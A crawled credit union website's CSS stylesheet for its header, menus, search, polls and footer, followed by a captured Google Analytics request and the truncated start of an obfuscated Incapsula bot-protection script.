.ob-field input {
    border-color: #fff;
    box-shadow: inset 2px 2px 2px #ddd;
}
.ob-button {
	width:40%;
	float:right;
	text-align:right;
    margin-bottom: 20px;
}
.ob-links {
	width:60%;
	float:left;
	font-size:.75em;
    margin-bottom: 20px;
}
.ob-links a {
    color:#fff;
}
div.apply-online-dd button .glyphicon {
    float:right;
    top:3px;
}
.dropdown-menu > li > a {
    padding-top:7px;
    padding-bottom: 7px;
}
.dropdown-menu > li > a:hover {
    background-color:#f2f2f2;
}

/* --------------- Home Columns --------------- */

.home-columns {
    padding-top:30px;
}
.home-promo {
    /* background: url(../images/bg-home-col-promos.jpg) no-repeat center top #e9e9e9; */
    margin:0 auto 30px auto;
    max-width: 466px;
}
.home-promo img {
    display: block;
    max-width: 100%;
    height: auto;
    width: 290px;
    margin:0 auto;
}

/* --------------- Child Pages --------------- */

.page-header-graphic {
    margin-bottom: 1em;
}
.page-header-graphic img {
    display: block;
    max-width: 100%;
    height: auto;
    width:100%;
}
.page-content {
    max-width: 1100px;
    margin:40px auto 0 auto;
}

/* --------------- News --------------- */

.page-content .title-bug{
    font-size: 1.25em;
    font-weight: 700;
    text-transform: uppercase;
    color:#a4adb5;
    margin-bottom: 1.5em;
}
.page-content .title-bug a {
    color:#a4adb5;
    text-decoration: none;
}
.page-content .title-bug a:hover {
    text-decoration: underline;
}
article .news-page-content .media,
article .promotions-content .media {
    margin-top:5px;
    margin-bottom:5px;
}
article .news-page-content h3.media-heading,
article .promotions-content h3.media-heading {
    font-size: 1.5em;
}
article .news-page-content h3.media-heading a,
article .promotions-content h3.media-heading a{
    text-decoration: none;
}
article .news-page-content h3.media-heading a:hover,
article .promotions-content h3.media-heading a:hover{
    text-decoration: underline;
}
.news-page-content .media-left,
.promotions-content .media-left {
	padding-right:20px;
}
.news-page-content .media-left img,
.promotions-content .media-left img{
	width:150px;
    margin-top:5px;
	margin-bottom:1em;
}
.news-page-content .news-summary,
.promotions-content .news-summary {
    margin-bottom: 0.5em;
}
.news-page-content .news-summary p,
.promotions-content .news-summary p {
    margin-bottom: 0;
}
.news-read-more {
    margin-bottom: 1.5em;
}
.news-read-more a,
a.read-more-link {
    text-decoration: none;
}
.news-read-more .glyphicon,
.read-more-link .glyphicon {
    top:2px;
    color:#a4adb5;
}
.news-read-more a:hover .glyphicon,
a.read-more-link:hover .glyphicon {
    color:#751135;
}

/* --------------- Accordion --------------- */

.panel-heading {
	padding:0;
}
.panel-title > a {
	display:block;
	padding:10px 15px;
	text-decoration:none;
	font-weight:700;
	position:relative;
	padding-left:45px;
    /* open panel */
    color:#fff;
    background-color:#751135;
}
.panel-title > a.collapsed {
    color:#751135;
	background-color:#e4e6e9;
}
.panel-title > a:hover {
	color:#fff;
	background-color:#751135;
}
.panel-title > a.collapsed:hover {
	color:#751135;
	background-color:#f1f2f4;
}
.page-content h3.panel-title {
	margin-bottom:0;
}
.panel-title a:before {
	position: absolute;
	top: 9px;
	left:10px;
	display: inline-block;
	font-family: 'Glyphicons Halflings';
	font-size:21px;
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	content:'\e082';
}
.panel-title a.collapsed:before {
	content:'\e081';
}

/* --------------- Content Tabs  ---------------*/

.page-content ul#content-tabs::after {
	content: '';
	display: table;
	clear: both;
}

/* Tabs */
.page-content ul#content-tabs,
.page-content ul.tabs {
	list-style-type:none;
	margin:0;
	padding:0;
	width:100%;
	float:left;
	border-bottom:4px solid #751135;
	border-top-left-radius:5px;
	border-top-right-radius:5px;
}
.DesignMode .page-content ul#content-tabs{
    float:none; /* Prevent issues in CMS */
}
.page-content ul#content-tabs {
    margin-bottom: 1.5em;
}
.page-content ul#content-tabs li,
.page-content ul.tabs li {
	list-style-type:none;
	margin:0;
	padding:0;
	background-color: transparent;
	display:block;
	float:left;
	text-indent:0;
}
.page-content ul#content-tabs li::before,
.page-content ul.tabs li::before {
	content:"";
	display:none;
	margin:0;
}
.page-content #content-tabs a,
.page-content .tabs a {
	color:#751135;
	text-decoration:none;
	font-size:1.125em;
	font-weight:700;
	display:inline-block;
	background-color:transparent;
	padding:10px 16px;
	white-space:nowrap;
	border:0 none;
    margin-right:1px;
}
.page-content #content-tabs a:hover,
.page-content #content-tabs a.CMSListMenuLinkHighlighted,
.page-content .tabs a:hover,
.page-content .tabs .active a {
	background-color:#751135;
	color:#fff;
}
.page-content #content-tabs li:first-child a {
	border-top-left-radius:5px;
}
/* Container */
.page-content .tab-content-container {
	clear:left;
	width:100%;
	padding:1.5em 20px;
	border-top:0 none;
	border-bottom:4px solid #751135;
    border-left:1px solid #eee;
	border-right:1px solid #eee;
	margin-bottom:1.5em;
}
.page-content .tab-content-container .tab-content {
	width:100%;
	overflow:hidden;
}

/* --------------- Member Poll --------------- */

.PollControl {
	width:100%;
    max-width: 600px;
	margin:0 auto 1.5em auto;
    background-color:#f4f5f6;
    padding:30px;
    border:1px solid #e4e6e9;
    border-radius: 10px;
}
.PollTitle {
	display:none;
}
.PollQuestion {
	color:#751135;
	font-size:1.125em; /* 18px */
	font-weight:700;
	display:block;
}
.PollAnswers {
	margin:8px 0 20px 0;
	padding-top:5px;
}
.PollAnswer {
    padding: 3px 0;
}
.PollAnswer label {
	font-weight:400;
}
.PollAnswer input {
	margin-right:5px;
}
.PollGraph div {
    background: #751135;
	height:8px;
	border-right:1px solid #751135;
	border-bottom:1px solid #751135;
}
.PollCount {
	padding-left:10px;
	font-weight:700;
}
.PollInfo,
.PollResult {
	font-weight:700;
}

/* --------------- Search Page ---------------*/

.SearchDialog {
    margin-bottom:30px;
}
.SearchDialog td {
    padding: 0 5px 5px 0;
}
.search-result-block {
	margin-bottom:1.5em;
}
.search-result-title a {
	font-weight:700;
	text-decoration:none;
}
.search-result-title a:hover {
	text-decoration:underline;
}
.search-results-details {
	font-size:0.8125em; /* 13px */
	color:#566879;
}
.site-search-url {
	word-wrap: break-word;
}
.site-search-relevance {
	width: 50px;
	border: solid 1px #566879;
	margin-top: 5px;
	margin-right: 6px;
	float: left;
}
.site-search-relevance div {
	height:4px;
	background-color:#566879;
}
.search-result-block .highlight {
	background-color:#fff9b4;
}
.site-search-create-date {
	display:block;
}
.SearchResults .pager {
    width:100%;
	overflow:hidden;
	padding:10px 0 0 0;
	border-top: 1px solid #ddd;
	margin-bottom:30px;
    text-align: left;
}
.SearchResults .pager a,
.SearchResults .pager strong {
	color:#fff;
	background-color:#751135;
	font-weight:700;
	padding:7px 12px 8px 12px !important;
	text-decoration:none;
	line-height:1;
	display:inline-block;
	margin:0 0 6px 0;
    border:1px solid transparent;
    border-radius: 3px;
}
.SearchResults .pager a:hover {
    color: #fff;
	background-color:#a4184a;
}
.SearchResults .pager strong {
    color: #751135;
    border-color:#751135;
	background-color:#fff;
	font-weight:700;
    cursor: default;
}
.result-number {
	float:right;
	font-size:0.8125em; /* 13px */
	font-weight:700;
}

/* --------------- Misc Content --------------- */

/*
.press-releases td {
    vertical-align: top;
}
.press-releases td:first-child img {
    width:150px;
}
@media (max-width: 767px) {
    .press-releases td:first-child {
        display:none;
    }
}
*/

.mortgage-icons {
    background-color:#751135;
    color:#fff;
    border-top-left-radius: 20px;
    border-bottom-right-radius: 20px;
    line-height: 1.2;
    margin-bottom: 1.5em;
}
.mortgage-icons a {
    color:#fff;
    text-decoration: none;
    font-size: 1.25em;
    text-transform: uppercase;
}
.mortgage-icons a:hover {
    text-decoration: underline;
}
.mortgage-icons p {
    text-align: center;
    margin-bottom: 0;
    padding:15px;
}

/* Community Logos */
.community-logos img {
    margin-top:15px;
    margin-bottom: 15px;
}


/* --------------- Footer Icon Links --------------- */

.top-footer {
    background-color:#fff;
}
.footer-icon-links {
	margin:0 0 30px 0;
	padding:0;
	list-style-type:none;
}
.footer-icon-links li {

}
.footer-icon-links a {
	color:#566879;
	font-size:1.1875em;
	padding:12px 12px 12px 50px;
	display:block;
	position:relative;
	border-bottom:1px solid #e4e6e9;
	line-height:1;
	outline:0 none;
}
.footer-icon-links li:last-child a {
	border-bottom:0 none;
}
.footer-icon-links a:hover {
	text-decoration:none;
	background-color:#f7f7f7;
}
.footer-icon-links a:before {
	content: "";
	position: absolute;
	left: 8px;
	top:7px;
	display: block;
	width: 30px;
	height: 30px;
	z-index:10;
	background:url(../images/footer-icons-sprite.png) no-repeat center top;
	background-size:30px 150px;
}
.footer-icon-links li.item-2 a:before {
	background-position:center -30px;
}
.footer-icon-links li.item-4 a:before {
	background-position:center -60px;
}
.footer-icon-links li.item-3 a:before {
	background-position:center -90px;
}
.footer-icon-links li.item-5 a:before {
	background-position:center -120px;
}

/* --------------- Email Signup --------------- */

.email-signup iframe {
    min-height: 180px;
}
.email-signup h2 {
    font-size: 1.875em;
    font-weight: 400;
    color:#751135;
}

/* 300px + 30px col padding + 20px scrollbar = 350px  */
@media (min-width: 350px) {
    .email-signup iframe {
        min-height: 0;
        height: 5.5em;
    }
}

/* --------------- Footer --------------- */

footer {
    background-color:#751135;
    color:#fff;
    font-size: .8125em;
    font-weight: 700;
    padding-top:26px;
    padding-bottom: 20px;
    border-top:1px solid #fff;
}
footer a,
footer a:focus,
footer a:active,
footer a:hover {
	color:#fff;
}
.footer-logos img {
    vertical-align: bottom;
}
.ehl-logo {
    width:58px;
}
.ncua-logo {
    width:95px;
    margin-left:20px;
}


/* ----------------------------------------------- */
/* XS Only */
/* ----------------------------------------------- */

@media (max-width: 767px) {

    #carousel-homepage {
        border-bottom:4px solid #751135;
    }

    /* ----- Site Search - XS ----- */

    .site-search-dd-container .dropdown-menu {
        width:290px;
        float:right;
        padding:0;
        background-color:transparent;
        border:0 none;
        border-radius: 0;
    }
    .site-search-dd-container .dropdown-menu .searchBox {
        width: 290px;
        padding: 5px 6px 5px 12px;
        overflow:hidden;
        border:1px solid #d4d8db;
        border-radius: 7px;
        background-color:#f2f2f2;
        /*box-shadow: inset 2px 2px 2px #eceff1;*/
    }
    .site-search-dd-container .dropdown-menu .searchBox .searchTextBox {
        border: 0 none;
        outline: 0 none;
        padding:3px 4px 0 0;
        margin: 0;
        background: transparent;
        color: #566879;
        display: block;
        float: left;
        width: 242px;
        font-size: 16px;
        line-height:20px;
    }
    .site-search-dd-container .dropdown-menu .searchBox .searchButton {
        display:block;
        float: right;
        height: 28px;
        width: 28px;
    }
    .site-search-dd-container.open #site-search-dd img {
        opacity: 0.15;
    }

    .email-signup h2 {
        padding-left:62px;
        background: url(../images/icon-email-signup.png) no-repeat left top;
        background-size: 45px 36px;
        min-height: 36px;
    }

    /* News Landing Page */

    .news-page-content .media .media-left,
    .promotions-content .media .media-left {
        display:block;
        padding-right: 0;
    }
    .news-page-content .media .media-left img,
    .promotions-content .media .media-left img {
        width:100%;
    }


}


/* ----------------------------------------------- */
/* SM Only */
/* ----------------------------------------------- */

@media (min-width: 768px) and (max-width: 991px) {

    /* --------------- Banking Login --------------- */

    .apply-online-dd {
		margin-top:35px;
	}

}


/* ----------------------------------------------- */
/* SM and wider */
/* ----------------------------------------------- */

@media (min-width: 768px) {

    header {
        border-bottom:10px solid #751135;
    }
    .header-row {
        padding-top:18px;
        padding-bottom: 18px;
        float:right;
    }
    .site-logo {
        margin-left:0;
        margin-right:0;
    }

    /* --------------- Top Nav --------------- */

    .top-nav {
        float:right;
        margin-bottom: 10px;
    }
	.top-nav ul {
		list-style-type:none;
		margin:0;
		padding:7px 0;
		text-align:right;
		white-space:nowrap;
	}
	.top-nav li {
		display: inline;
		padding:0 8px;
        border-right: 1px solid #a4adb5;
	}
    .top-nav li:last-child {
        border-right: 0 none;
    }
	.top-nav a {
		color:#1b2f3b;
	}

    /* ----- Site Search - SM, MD, LG ----- */

    .site-search {
        width:340px;
        float:right;
        margin-left:12px;
    }
    .site-search .searchBox {
        width: 340px;
        padding: 4px 6px 6px 12px;
        overflow:hidden;
        border:1px solid #d4d8db;
        border-radius: 7px;
        background-color:#f2f2f2;
        /*box-shadow: inset 2px 2px 2px #eceff1;*/
    }
    .site-search .searchBox .searchTextBox {
        border: 0 none;
        outline: 0 none;
        padding:3px 4px 0 0;
        margin: 0;
        background: transparent;
        color: #566879;
        display: block;
        float: left;
        width: 292px;
        line-height:20px;
    }
    .site-search .searchBox .searchButton {
        display:block;
        float: right;
        height: 28px;
        width: 28px;
    }
    .site-search ::-webkit-input-placeholder {
        color: #566879;
        opacity: 1;
    }
    .site-search :-moz-placeholder { /* Firefox 18- */
        color: #566879;
        opacity: 1;
    }
    .site-search ::-moz-placeholder {  /* Firefox 19+ */
        color: #566879;
        opacity: 1;
    }
    .site-search :-ms-input-placeholder {
        color: #566879;
        opacity: 1;
    }
    .site-search ::placeholder {
        color: #566879;
        opacity: 1;
    }
    .site-search .placeholder {
        color: #566879; /* For placeholder fallback */
    }

    /* --------------- Carousel --------------- */

    .carousel-indicators {
        bottom: 10px;
        left:1%;
        right: auto;
        text-align: left;
        margin: 0;
        width:99%;
    }
    .carousel-indicators li,
    .carousel-indicators .active {
        border: 2px solid #fff;
        background-color:transparent;
        margin: 0 0 0 5px;
        height: 20px;
        width: 20px;
        /*box-shadow:0 0 3px rgba(0,0,0,0.3);*/
    }
    .carousel-indicators .active,
    .carousel-indicators .active:hover {
        background-color: #fff;
    }
    .carousel-indicators li.togglePausePlay {
        width:2.5em;
        background-color: #fff;
        color:#751135;
        /*position: relative;*/
        text-indent: 0;
    }
    .carousel-indicators li.togglePausePlay .glyphicon {
        top:-1px;
        left:30%;
        font-size:16px;
        vertical-align:top;
    }

    /* --------------- Child Content --------------- */

    .table > tbody > tr > th,
    .table > thead > tr > th {
        font-size: 1.15em;
        padding:10px;
		line-height:1;
    }
    .table > tbody > tr > td {
        padding:14px 24px;
    }

    /* --------------- Email Signup --------------- */

    .email-signup {
        padding-left:80px;
        background: url(../images/icon-email-signup.png) no-repeat left 6px;
        background-size: 60px 48px;
    }
    .email-signup iframe {
        min-height: 0;
        height: 5.5em;
    }

    /* --------------- Footer Icon Links --------------- */

    .top-footer {
        background-color:#e4e6e9;
        border-top:1px solid #c8cdd0;
        padding-top:20px;
        padding-bottom: 20px;
    }
    .footer-icon-links {
        margin-bottom: 0;
    }
    .footer-icon-links a {
        border-bottom:1px solid #c8cdd0;
        border-top:1px solid #fff;
        color:#751135;
    }
    .footer-icon-links li:first-child a {
        border-top:0 none;
    }
    .footer-icon-links li.item-4 a {
        border-bottom:0 none;
    }

    .footer-links {
        text-align: right;
    }

}


/* ----------------------------------------------- */
/* MD and wider */
/* ----------------------------------------------- */

@media (min-width: 992px) {

    .site-logo {
        margin: 24px 0 23px 0;
    }
    .top-nav {
        float:left;
        margin-bottom: 0;
    }
    .site-search {
        float:left;
    }

    /* --------------- Carousel --------------- */

    #carousel-homepage .carousel-inner .item {
        padding-bottom: 31.25%;
    }
    #carousel-homepage .carousel-inner .item img {
        width:100%;
        max-width: 100%;
    }

    /* --------------- Banking Login --------------- */

    .homepage-row-1 {
        position: relative;
    }
    #online-banking {
        position: absolute;
        top:30px;
        right:15px;
        width:28%;
        max-width: 320px;
        border-radius: 5px;
        border:1px solid #fff;
        box-shadow: 5px 5px 5px rgba(0,0,0,0.2);
        margin-top:0;
        margin-bottom: 0;
        transition: top 0.3s;
        z-index: 100;
    }

    /* --------------- Footer Icon Links --------------- */

    .footer-icon-links li {
		float:left;
		width:33%;
		text-align:center;
	}
    .footer-icon-links a {
        padding:75px 15px 15px 15px;
        border-top:0 none;
        border-bottom:0 none;
        border-left:1px solid #c8cdd0;
        border-right:1px solid #fff;
    }
    .footer-icon-links li:first-child a {
        border-left:0 none;
    }
    .footer-icon-links li.item-4 a {
        border-right:0 none;
    }
    .footer-icon-links a:before {
        left: 0;
        right: 0;
        top:15px;
        margin:0 auto;
        width: 45px;
        height: 45px;
        background-size:45px 225px;
    }
    .footer-icon-links li.item-2 a:before {
        background-position:center -45px;
    }
    .footer-icon-links li.item-4 a:before {
        background-position:center -90px;
    }
    .footer-icon-links li.item-3 a:before {
        background-position:center -135px;
    }
    .footer-icon-links li.item-5 a:before {
        background-position:center -180px;
    }

}


/* ----------------------------------------------- */
/* LG and wider */
/* ----------------------------------------------- */

@media (min-width: 1200px) {

    .site-logo {
        margin: 29px 0 28px 0;
    }
    #online-banking {
        top:60px;
    }

}

/* ----------------------------------------------- */
/* MEGA MENU */
/* ----------------------------------------------- */

/*!
 * Yamm!3 - Yet another megamenu for Bootstrap 3
 * http://geedmo.github.com/yamm3
 *
 * @geedmo - Licensed under the MIT license
 */
.yamm .nav,
.yamm .collapse,
.yamm .dropup,
.yamm .dropdown {
  position: static;
}
.yamm .container {
  position: relative;
}
.yamm .dropdown-menu {
  left: auto;
}
.yamm .yamm-content {
  padding: 20px 30px;
}
.yamm .dropdown.yamm-fw .dropdown-menu {
  left: 0;
  right: 0;
}
/* End Yamm!3 */

header .menu-content {
    display: none; /* overridden by jQuery */
}

/* Some basic styling */

#MegaMenu {
	margin-left:-15px;
	margin-right:-15px;
	white-space:nowrap;
}
#MegaMenu .dropdown-menu {
	white-space:normal;
	padding-top:0;
	padding-bottom:0;
	font-size:16px;
}
ul.dropdown-menu,
ul.dropdown-menu li.mm-column ul {
	padding:0;
}
ul.dropdown-menu ul {
	list-style-type:none;
	/*padding:0;*/
}
.nav li li a,
.nav li li a:focus,
.nav li li a:active {
	padding-top:7px;
	padding-bottom:7px;
	display:block;
}
#MegaMenu .mm-buttons {
	margin-top:10px;
}
#MegaMenu .btn,
#MegaMenu .btn:focus,
#MegaMenu .btn:active {
	margin-bottom:10px;
}
#MegaMenu .mm-column > a {
    font-size:1.25em; /* 20px */
	font-weight:700;
	border-bottom:2px solid #a4adb5;
	margin-bottom:0.5em;
	color:#751135;
	padding-bottom:0;
    cursor: default;
    text-decoration: none;
}
#MegaMenu .mm-column > a:hover {
    text-decoration: none;
}
#MegaMenu h3 {
    font-weight: 400;
    font-size: 1.5em;
    color:#751135;
    line-height: 1.2;
    margin-bottom: 0.0833em;
}
#MegaMenu .menu-content {
    margin-top:15px;
}

/* Override Bootstrap Styles */

.navbar {
  border: 0 none;
  margin-bottom: 0;
  min-height: 0;
}

/* XS Only */
@media (max-width: 767px) {

	.navbar-default {
		background-color: #fff;
		border-color: transparent;
		border-top:1px solid #fff;
		margin-left:-15px;
		margin-right:-15px;
		cursor:pointer;
	}
	.navbar-header {
		background-color: #fff;
	}
	.navbar-header[aria-expanded="true"] {

	}
	.navbar-default .navbar-brand,
	.navbar-default .navbar-brand:hover,
	.navbar-default .navbar-brand:focus {
		color:#1b2f3b;
		font-weight:400;
		font-size:1.5em; /* 24px */
        width:214px; /* fallback */
        width:calc(100% - 116px);
        height: auto;
	}
    .navbar-default .navbar-brand img {
        width: 280px;
        margin:0 auto;
    }
	.navbar-default .navbar-toggle,
	.navbar-default .navbar-toggle:hover,
	.navbar-default .navbar-toggle:focus {
		background-color:transparent;
        float:left;
        margin-right:0;
        margin-left:15px;
        margin-top:36px;
	}
	.navbar-default .navbar-toggle {
		border:0 none;
		padding:9px;
	}
	.navbar-default .navbar-toggle .icon-bar {
		background-color: #751135;
		height:4px;
		width:34px;
	}
	.navbar-default .navbar-header[aria-expanded="true"] .navbar-toggle .icon-bar {

	}
	.navbar-toggle .icon-bar + .icon-bar {
		margin-top:4px;
	}
    .site-search-dd-container {
        width:34px;
        float:right;
        margin-right:15px;
        margin-top:38px;
    }
    .site-search-dd-container img {
        width:34px;
    }
    .yamm .site-search-dd-container {
        position: relative;
    }
	#MegaMenu > li {
		border-bottom:1px solid #eee;
	}
	#MegaMenu > li:hover {
		background-color: #f7f7f7;
	}
	.navbar-default .navbar-nav > li a {
		color:#1b2f3b;
	}
	.navbar-default .navbar-nav > li a.btn-primary {
		color:#fff;
	}
	.navbar-default .navbar-nav > .open > a,
	.navbar-default .navbar-nav > .open > a:hover,
	.navbar-default .navbar-nav > .open > a:focus {
		background-color:#751135;
		color:#fff;
	}
	.yamm .yamm-content {
		background-color:#eee;
		padding:10px 15px;
	}
	.yamm .yamm-content .mm-links li a {
		border-top:1px solid #ddd;
		padding-left:8px;
		padding-right:8px;
	}
	.yamm .yamm-content .mm-links li:first-child > a,
    .yamm .yamm-content .mm-links .mm-column li:first-child > a {
		border-top:0 none;
	}
	.yamm .yamm-content .mm-links li a:hover {
		text-decoration:none;
		background-color:#fff;
	}
    .yamm .yamm-content .mm-links li.mm-button a {
        border-top: 0 none;
        margin-top:10px;
    }
    .yamm .yamm-content .mm-links li.mm-button a.btn-primary:hover {
        background-color:#a4184a;
    }

}

/* SM and wider */
@media (min-width: 768px) {

	.nav .caret {
		display:none;
	}
	.navbar-default {
		background-color: transparent;
		border-color: transparent;
		margin-top:15px;
        margin-bottom:12px;
	}
	.navbar-default .container-fluid,
	.navbar-collapse {
		padding-left:0;
		padding-right:0;
	}
	#MegaMenu {
		width:100%;
		margin-right:0;
		margin-left:0;
	}
	.navbar-default .navbar-nav > li {
		/*width:25%;*/
        /*width:auto;*/
	}
    .navbar-default .navbar-nav > li.menu-1 {
        width:29.89%;
    }
    .navbar-default .navbar-nav > li.menu-2 {
        width:21.09%;
    }
    .navbar-default .navbar-nav > li.menu-3 {
        width:23.98%;
    }
    .navbar-default .navbar-nav > li.menu-4 {
        width:25.04%;
    }
    .navbar-default .navbar-nav > li a {
		color:#1b2f3b;
	}
    .navbar-default .navbar-nav > li a.btn-primary {
		color:#fff;
	}
	.navbar-default .navbar-nav > li > a {
		font-family: 'Open Sans Condensed', sans-serif;
        font-size:1.25em; /* 20px */
		font-weight:700;
		position:relative;
        padding:15px 0 15px 56px;
		margin-left:20px;
	}
	.navbar-default .navbar-nav > .open > a,
	.navbar-default .navbar-nav > .open > a:hover,
	.navbar-default .navbar-nav > li > a,
	.navbar-default .navbar-nav > li > a:focus,
	.navbar-default .navbar-nav > .open > a:focus {
    	background-color:transparent;
		color:#828385;
	}
	.navbar-default .navbar-nav > li > a:hover,
	.navbar-default .navbar-nav > li.item-current > a {
        color:#828385;
	}
    .yamm .yamm-content .mm-links li.mm-button a {
        margin-top:10px;
    }

	/* Icons */
	.menu-1 > a:before,
	.menu-2 > a:before,
	.menu-3 > a:before,
	.menu-4 > a:before {
		background: url("../images/main-nav-sprite.png") no-repeat scroll 50% 0 transparent;
		background-size:50px 400px;
		content: " ";
		display:block;
		width: 50px;
		height: 50px;
		position: absolute;
		left: 0;
		top: 0;
	}
	.menu-2 > a:before {
		background-position: 50% -50px;
	}
	.menu-3 > a:before {
		background-position: 50% -100px;
	}
	.menu-4 > a:before {
		background-position: 50% -150px;
	}

	.menu-1 > a:hover:before,
	.menu-1.open a:focus:before,
	.menu-1.item-current > a:before {
		background-position:50% -200px;
	}
	.menu-2 > a:hover:before,
	.menu-2.open a:focus:before,
	.menu-2.item-current > a:before {
		background-position:50% -250px;
	}
	.menu-3 > a:hover:before,
	.menu-3.open a:focus:before,
	.menu-3.item-current > a:before {
		background-position:50% -300px;
	}
	.menu-4 > a:hover:before,
	.menu-4.open a:focus:before,
	.menu-4.item-current > a:before {
		background-position:50% -350px;
	}

	/* Specify dropdown widths */
	.menu-1 .dropdown-menu {
		width:18em;
	}
	.menu-2 .dropdown-menu {
		width:54em;
	}
	.menu-3 .dropdown-menu {
		width:54em;
	}
	.menu-4 .dropdown-menu {
		width:36em;
	}

	#MegaMenu .dropdown-menu {
		background-color:#fff;
		box-shadow:0 7px 7px rgba(0, 0, 0, 0.15);
		border-radius:0;
		border:0 none;
		border-bottom:6px solid #751135;
	}

    #MegaMenu .dropdown {
	    position:relative;
	}

    /* Align menus to whole navbar */
    #MegaMenu .menu-2.dropdown,
    #MegaMenu .menu-3.dropdown {
	    position:static;
	}

    /* Left-aligned menus */
	.yamm .menu-1 .dropdown-menu {
		left: 0;
		right: auto;
	}
    /* Right-aligned menus */
	.yamm .menu-2 .dropdown-menu,
    .yamm .menu-3 .dropdown-menu,
    .yamm .menu-4 .dropdown-menu{
		left: auto;
		right: 0;
	}

}

/* MD Only */
@media (min-width: 992px) and (max-width: 1199px) {

    .navbar-default .navbar-nav > li > a {
        padding:10px 0 10px 46px;
        font-size:1.1875em; /* 19px */
	}

    /* Icons */
	.menu-1 > a:before,
	.menu-2 > a:before,
	.menu-3 > a:before,
	.menu-4 > a:before {
		background: url("../images/main-nav-sprite.png") no-repeat scroll 50% 0 transparent;
		background-size:40px 320px;
		content: " ";
		display:block;
		width: 40px;
		height: 40px;
		position: absolute;
		left: 0;
		top: 0;
	}
	.menu-2 > a:before {
		background-position: 50% -40px;
	}
	.menu-3 > a:before {
		background-position: 50% -80px;
	}
	.menu-4 > a:before {
		background-position: 50% -120px;
	}

	.menu-1 > a:hover:before,
	.menu-1.open a:focus:before,
	.menu-1.item-current > a:before {
		background-position:50% -160px;
	}
	.menu-2 > a:hover:before,
	.menu-2.open a:focus:before,
	.menu-2.item-current > a:before {
		background-position:50% -200px;
	}
	.menu-3 > a:hover:before,
	.menu-3.open a:focus:before,
	.menu-3.item-current > a:before {
		background-position:50% -240px;
	}
	.menu-4 > a:hover:before,
	.menu-4.open a:focus:before,
	.menu-4.item-current > a:before {
		background-position:50% -280px;
	}

}

/* MD and wider */
@media (min-width: 992px) {

	#MegaMenu,
    .navbar-default .navbar-nav > li,
    .navbar-default .navbar-nav > li.menu-1,
    .navbar-default .navbar-nav > li.menu-2,
    .navbar-default .navbar-nav > li.menu-3,
    .navbar-default .navbar-nav > li.menu-4 {
        width:auto;
	}
    .navbar-default {
		margin-top:0;
        margin-bottom: 18px;
	}

}

/* LG and wider */
@media (min-width: 1200px) {

    .navbar-default {
		margin-top:0;
        margin-bottom: 18px;
	}

}

/* ----------------------------------------------- */
/* Print */
/* ----------------------------------------------- */

@media print {

    body {
        font-size:12px;
    }
	a[href]:after {
	    content: none !important;
	}
    .table caption {
    	font-size: 1.75em;
    	margin-bottom: 0.25em;
    }
    .table > tbody > tr > th {
    	font-size: 1.25em;
    	padding: 6px 12px;
    }
    .table > tbody > tr > td {
    	padding: 6px 12px;
        border-width: 1px;
    }
    #carousel-homepage .carousel-inner .item img {
        width:auto;
        height: auto;
    }

}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=994455567&t=pageview&_s=1&dl=https%3A%2F%2Fwww.saratogafcu.org%2FBanking%2FPersonal-Accounts%2FOpen-an-Account.aspx&ul=en-us%40posix&dt=Saratoga%27s%20Community%20Federal%20Credit%20Union%20-%20Open%20an%20Account&sr=1280x720&vp=1280x720&_u=YGBAgAABAAAAAC~&jid=89969262&gjid=873133444&cid=432622382.1769568627&tid=UA-19602018-3&_gid=622796261.1769568627&_slc=1&gtm=45He61r0h2n7154477Xv72570577za200zd72570577&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~115616985~115938466~115938468~116185181~116185182~116682876~117041587~117223564&z=76852495
body_size: -451
content:
2,cG-1PN6WPREED

--- FILE ---
content_type: application/javascript
request_url: https://www.saratogafcu.org/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=173123929
body_size: 20024
content:
var _0x521f=['\x47\x78\x37\x44\x6b\x47\x6f\x66\x77\x72\x48\x44\x6b\x77\x3d\x3d','\x77\x36\x44\x44\x72\x51\x63\x34\x77\x36\x33\x44\x71\x63\x4f\x45\x77\x72\x58\x44\x6d\x46\x42\x6b\x77\x71\x6f\x50\x4d\x67\x3d\x3d','\x44\x47\x70\x78\x77\x34\x4d\x68\x4f\x67\x3d\x3d','\x57\x41\x2f\x43\x6c\x44\x33\x43\x72\x73\x4f\x36\x47\x41\x3d\x3d','\x44\x6e\x35\x33\x77\x35\x49\x30\x4a\x51\x6f\x37\x63\x73\x4f\x67\x61\x47\x48\x44\x72\x48\x67\x3d','\x77\x37\x4c\x43\x75\x69\x30\x70\x77\x71\x66\x44\x76\x4d\x4f\x30','\x4f\x68\x63\x35\x41\x52\x50\x44\x6b\x73\x4b\x37\x4a\x38\x4b\x6b\x77\x35\x59\x6a','\x63\x48\x4c\x44\x72\x63\x4f\x37\x77\x37\x62\x44\x76\x77\x3d\x3d','\x57\x41\x2f\x43\x6c\x44\x33\x43\x72\x73\x4f\x36\x47\x4d\x4b\x59\x45\x53\x6f\x56\x49\x54\x55\x3d','\x77\x6f\x54\x43\x6a\x51\x68\x4b\x4a\x45\x4d\x3d','\x77\x36\x50\x43\x71\x68\x34\x4e\x52\x63\x4b\x6a\x77\x6f\x68\x54\x59\x68\x45\x69\x4e\x54\x74\x45\x59\x32\x2f\x43\x68\x63\x4f\x55','\x65\x38\x4f\x68\x66\x67\x3d\x3d','\x43\x6c\x72\x44\x6a\x52\x68\x54\x52\x73\x4f\x47\x64\x63\x4b\x50\x77\x36\x66\x44\x6a\x38\x4b\x47\x77\x6f\x6a\x43\x67\x33\x5a\x55\x77\x36\x77\x3d','\x48\x47\x51\x32\x43\x73\x4f\x68','\x77\x71\x62\x43\x6a\x4d\x4f\x58\x77\x36\x6e\x43\x67\x31\x49\x36\x58\x6b\x66\x43\x67\x79\x76\x43\x67\x73\x4b\x57\x4a\x52\x66\x43\x74\x63\x4b\x64\x77\x72\x51\x3d','\x77\x6f\x4c\x43\x68\x52\x52\x36\x50\x46\x48\x44\x76\x4d\x4b\x41','\x54\x38\x4f\x42\x52\x67\x72\x44\x6d\x52\x58\x43\x73\x47\x63\x76\x48\x6c\x46\x4c\x4a\x63\x4f\x54\x77\x70\x6f\x3d','\x4f\x38\x4f\x54\x55\x6c\x68\x37\x61\x77\x3d\x3d','\x77\x72\x7a\x43\x6b\x54\x56\x5a\x46\x41\x3d\x3d','\x43\x38\x4f\x54\x45\x73\x4f\x50\x77\x6f\x74\x4f\x62\x68\x64\x4b\x77\x35\x67\x77\x46\x78\x7a\